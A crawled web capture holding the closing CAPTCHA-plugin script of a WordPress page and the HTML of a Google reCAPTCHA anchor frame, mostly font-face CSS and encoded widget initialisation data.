						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="e16717c014"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2025-12-10 04:50:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=vgzrmplpgb3c
body_size: 48826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="-Gjp00RVeideRCabrp3Yqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="-Gjp00RVeideRCabrp3Yqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Gjp00RVeideRCabrp3Yqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5cSwonChhMyw6Y+w5nCjcK8ZsKLOno3wr/[base64]/CtSTCqhd/w5TDnH/DhsO+wqI/Oy5/[base64]/[base64]/CkBzCjsK3w6bCllZJQsO3w4HClcKMS8OLw7vCukFbw5TCm2A8w5J5McKcC1rCo0JIXMO2HsKHGsK+w4shwpsFS8OYw7/[base64]/[base64]/[base64]/wo5Iw7DCpTheb8Ovw4xQe8KgSGgpw5sINcKIwqciwq9LbmQbEcOpw6ZqJx3DnsKMV8Kkw6MiWMOBw55TLXPDo3jDiSrDrwrDkzVhw6wyHMOhwpggw6FxaEvCosOGB8KIw5DDoFfDjSZBw7HDrk3DuVHCo8OYw6/CrisJfnLDrMOuwot9wptPC8KcMRfCpsK4w7fDtkJQXXHDvcO7wq1AMHzDssOUwp0DwqvDhsO6eSdZXcOsw41qw6jDrMOgAMKsw5PCuMKxw6xrR3NKwoTCiw7CqsKawrTCrcKLZsONwqfCkhdow7jCg04Zwr/CsVsyw6stwr/Dm1kcwrQlwofCoMOzfDPDi23CmCPCigMHw7DDvhLDuxbDiR7CpMKvw6nClV9RX8KBwpTDoisMwrLDijnCnT/[base64]/w7TCuBlGEA4lUsKtw4TCkidsw5NQWQHDkivDmcOXwonCtjDDvnbCjsKCw5XDssKPw7XDiw0ZfcONYMKNMGjDvRTDpE/[base64]/CpATDhcO6PcK/wqYXw7XCr0nCi2/[base64]/DsEFiWEHCn8OGSAsAw5p6WhTCncO4wo/DqlXDvcKowpdUw7fDhMOmMsKJw4cMw6vDkMOOTsKXE8KPwoHCnTDCicOsX8Kvw45Nw4wAO8OMw7MGw6cyw4LDjlPDkSjDiltrP8O5EcOZOMKawq8tUVggH8KaUy3CuS5oPMKLwpskD1gZwrnDsXHDm8KtXsO6wqnDkG/DgcOsw5TCk34lw4DCikbDjMORw7NUbsK/NcOcw4jCn2RyK8K2w7sxMMKEw7pSwqE4JAxcw77ClcKhwr02DsONw4DCinAYRMOywrY0CcKJwqxOK8O/wpjCvkbCnsOIfMOUKUbDhhMWw6nCkkvDmUwXw5VyYyRqMxpTw4tIfAR9w67DjVFzP8OHZMKUCgEPEx3DrcKyw7hDwoDDt2MQwr3CiAV7DcKMEsK+cEjCpUvDpcKRNcOewqrDv8O6PMK8VsKfJBouw4NRwr/CrwYfecOywow/wozCucOJInPDrcOswrkiDn7CsXtfwrfDnl3CjcOSD8ORTMOrcsOoLznDlWEgDMKpd8OwwqfDgk8rLcODwr5wBwLCp8OowrHDucOxGmVywoXCpn/Dvhsxw6Ypw5dhwpXCjBQMw6wrwoBvw4LCrMKkwpFjFSxSHFc3VGrCljvCgMO8wrE4w7h1VcKbwqR5HmNrw7kqwo/CgsKkwrw1B1bDjsOtFMOnYMO/[base64]/CmsK2wp9owoQFwo3DvcKDwr0TwopHwpbDhsKNw6bCqGnDgMK4UA1QAlFBwrtGw75GZsOUw7jDrlAafDzDq8KUwp5hwog0SsKUw4pxcVLCoBhxwq0VworCug3DhiVnwpjDjGbChSDCqcOGw6I/Nwlew5JiKsK5YMKEw63CqVPCvRHClQDDkMOqw47DjMKafsOeIMOvwr4wwowYFVh4ZcOAT8OKwpUIJF9iLAkiZcK2Bnh6TDzDuMKMwpgmwo8FESfDk8OEfsKHGcKnw6rDssK8EzFbw5vCtQ0Jw4pqJcK9esKzwqrCjXvClcOIecK/[base64]/CgsKGUiB3bcK5YCEowrB+GQInelNfVVFhw63CnMKJwqzDsm7DmS5xw7wZw5PCoRvClcOBw6EsKHUNAcOtw57DhHJJw7PCsMKaYkHDhsK9NcKUwrIuwqnDkXtQEg4AHW/Cr1x0NMObwqAdw4hTw59bwrLCgsKYw4BQcg4SPcKYwpdte8KvV8O6IznDk24Aw7HCu1fDh8K/TWPDkcODwobDrHgZwo3CicKxesOQwo/DukYmOivCv8OWw7zDpsKQZRpLWUkxccKjw6vCp8KYw7PDgHbDuAjCmcKRw7nDigtLXcKNdMOzX1BfZcOowoYywrozYnbDssOmdhRsBsKAwoTCnh5cw5dqK388ZWvCun3CksKHw5vDtcO2MCXDj8K2w67DnMKyLgNHNVnCmcOgQ33DtSE/wrdbw6x1M3PDjsKdw7NIKTB8OMKtw7Z/IsKIw7l2NVBbDXLDqFhuecK6wqslwqLCiX3DosO/wrh4CMKEaXlfAXsOwoHCv8O9dsKsw7fDqRlJZ0XDnGI+wrozw7rCg2UdWDhzw5zCmQcEKF4/KcKgFsObw61mw6vDpl7Co0QUw4fCmgYHw6HCllwjPcOOw6Nhw4/DhcOWw6PCrMKIFcKuw4jDilk4w5FKw4hbAcKbaMKFwp8ubcKXwoohwqcuR8OTw7YDGjHDs8KOwpAhw4UnQsK5J8KIwrXClsOTYhJ+QhjCtwLChQXDt8KzHMONwo/CtsODMBIEOzPDigZMKz17dsK8wpE0wpITEGk4GsKUwpx8c8KswolTUMK1woM8w43CvXzCuBROSMO/wozCo8Ojw73DmcOnwr3DqsKCw5nDnMK4w6JjwpVPCsOJNcOJw6NHw77CqwBXK1QYJcOhPzd3e8OSPCHDqGY5V1Ekwq7Cn8Ojw47ClcKodcO0VsOeenJow4VhwpbCrQ86e8OAawLDjnjCpMOxIW7Ci8OXc8KKXFxPKsOFe8KMK3bDgHFOwoAyw5x4S8K/w6vCk8OAw5/CvMOLw41awr1Kw4fDnnnCrcO/w